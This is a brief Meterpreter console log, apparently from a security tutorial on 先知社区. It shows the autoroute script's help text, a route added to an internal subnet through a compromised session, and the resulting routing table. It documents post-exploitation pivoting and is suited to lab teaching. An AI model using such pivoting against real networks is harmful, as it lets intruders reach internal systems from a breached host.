 meterpreter > run autoroute -h
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Usage:   run autoroute [-r] -s subnet -n netmask
[*] Examples:
[*]   run autoroute -s 10.1.1.0 -n 255.255.255.0  # Add a route to 10.10.10.1/255.255.255.0
[*]   run autoroute -s 10.10.10.1                 # Netmask defaults to 255.255.255.0
[*]   run autoroute -s 10.10.10.1/24              # CIDR notation is also okay
[*]   run autoroute -p                            # Print active routing table
[*]   run autoroute -d -s 10.10.10.1              # Deletes the 10.10.10.1/255.255.255.0 route
[*] Use the "route" and "ipconfig" Meterpreter commands to learn about available routes
[-] Deprecation warning: This script has been replaced by the post/multi/manage/autoroute module
meterpreter > run autoroute -s 192.168.159.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.159.0/255.255.255.0...
[+] Added route to 192.168.159.0/255.255.255.0 via 192.168.159.144
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet             Netmask            Gateway
------             -------            -------
192.168.159.0      255.255.255.0      Session 2
meterpreter >
先知社区